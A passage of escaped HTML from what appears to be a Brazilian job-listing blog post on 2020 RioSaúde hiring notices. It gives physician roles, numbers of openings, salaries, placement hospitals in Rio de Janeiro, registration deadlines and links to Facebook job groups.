padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista e Diagnóstico por Imagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Infectologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardíaco Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hemodinamicista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 143\/2020: 5 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 144\/2020: 14 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.050,00 + parcela de R$ 536,63\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara concorrer às vagas de Assistente Administrativo, é necessário possuir o ensino médio completo.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs demais são para profissionais de nível técnico ou superior. Para alguns dos cargos em disputa, além do requisito de escolaridade, poderá ser exigida experiência profissional mínima ou cursos especializados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira em cada um dos editais os requisitos mínimos para concorrer às vagas.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003ELotação das vagas\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs vagas referentes aos editais nº 139, 140 e 141 são para lotação nos seguintes locais:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal do Andaraí;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Bonsucesso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal Cardoso Fontes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal de Ipanema;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal da Lagoa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EHospital Federal dos Servidores do Estado;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Câncer;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Cardiologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EInstituto Nacional de Traumatologia e Ortopedia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ESuperintendência Estadual do Ministério da Saúde (SEMS).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO edital nº 143\/2020 possui vagas exclusivas para o Hospital Municipal Souza Aguiar, enquanto que as vagas do edital nº 144\/2020 são para atuar no Hospital Rocha Faria e na Coordenação de Emergência Regional (CER - Campo Grande).\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscreva-se no processo seletivo RioSaúde\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u0026nbsp;\u003C\/strong\u003Eserão realizadas apenas via internet, pelo\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da Prefeitura do Rio de Janeiro\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs inscrições já estão abertas e poderão ser realizadas até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E07 de setembro\u0026nbsp;\u003C\/strong\u003Epara os cargos do edital nº 143 e até o dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E08 de setembro de 2020\u003C\/strong\u003E\u0026nbsp;para os outros editais.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENão serão aceitas inscrições de pessoas com idade a partir de 60 anos. Para os editais com vagas no combate à COVID-19, também não será aceita a inscrição de profissionais que façam parte dos grupos de risco para a doença, conforme definição do Ministério da Saúde.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 